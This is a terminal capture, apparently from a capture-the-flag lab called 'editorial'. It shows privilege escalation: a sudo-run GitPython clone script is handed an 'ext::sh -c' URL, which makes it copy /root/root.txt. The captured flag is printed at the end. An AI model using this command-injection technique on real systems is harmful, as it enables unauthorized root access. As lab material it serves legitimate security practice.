 prod@editorial:~$ echo "" > root.txt
prod@editorial:~$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /
root/root.txt% >% /home/prod/root.txt"
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt% >% /home/prod/root
.txt new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ cat root.txt
be4ffe78897b99c36497ce2baf880c16